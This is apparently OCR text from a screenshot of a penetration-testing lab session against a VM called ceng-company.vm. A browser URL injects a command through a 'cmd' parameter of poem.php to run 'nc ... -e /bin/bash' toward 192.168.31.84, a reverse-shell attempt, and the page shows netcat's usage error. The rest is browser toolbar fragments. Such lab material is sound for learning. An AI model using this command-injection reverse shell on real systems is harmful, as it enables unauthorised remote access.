 不安全 view-source:http://ceng-company.vm/poem.php?cmd=nc%20192.168.31.84%204445%20-e%20/bin/bash
info exp toal range du 译 G other next ssss nw shizhan
换行
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]